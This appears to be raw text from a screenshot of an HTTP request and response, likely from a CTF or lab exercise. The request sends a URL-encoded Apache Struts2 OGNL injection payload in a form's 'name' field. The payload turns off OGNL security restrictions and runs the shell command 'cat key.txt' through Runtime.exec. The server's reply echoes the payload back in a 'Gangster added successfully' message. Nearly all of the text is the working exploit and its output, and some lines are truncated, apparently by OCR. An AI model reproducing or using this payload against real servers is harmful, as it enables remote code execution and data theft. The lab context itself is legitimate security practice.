 Content-Length: 679
Host: 192.168.195.22:8080
Pragma: no-cache
Cookie: JSESSIONID=75036F8F05D6D2BF0CF546F09E68A167
Connection: close
name=%25%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%
29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%
28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.co
ntainer%27%5D%29.%28%23ognlUtil%3D%23container.getInstance%28@com.opensy
mphony.xwork2.ognl.OgnlUtil@class%29%29.%28%23ognlUtil.getExcludedPackageNa
mes%28%29.clear%28%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%2
8%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29%29.%28%23q
%3D@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%
28%29.exec%28%27cat key.txt
%27%29.getInputStream%28%29%29%29.%28%23q%29%7D&age=1&__checkbox_bu
stedBefore=true&description=
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul class="alert alert-info">
<li><span>Gangster mozheccc36b75506174a793450202d2t added successfully</span></li>
</ul>
<tr>
<td class="tdLabel"><label for="name" class="label">Gangster Name:</label></td>
<td
><label
id="name">%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_mem
ccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUti
ontainer.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPa
geNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=
g.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('cat key.txt
').getInputStream())).(#q)}</label></td>
</tr>
<br/>